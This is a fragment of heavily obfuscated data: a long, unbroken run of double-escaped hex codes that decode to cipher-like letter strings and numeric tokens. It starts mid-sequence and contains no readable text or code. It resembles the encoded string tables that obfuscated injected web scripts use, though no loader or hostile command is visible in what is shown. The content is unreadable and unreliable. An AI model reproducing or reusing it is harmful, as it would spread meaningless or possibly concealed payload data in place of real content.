70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5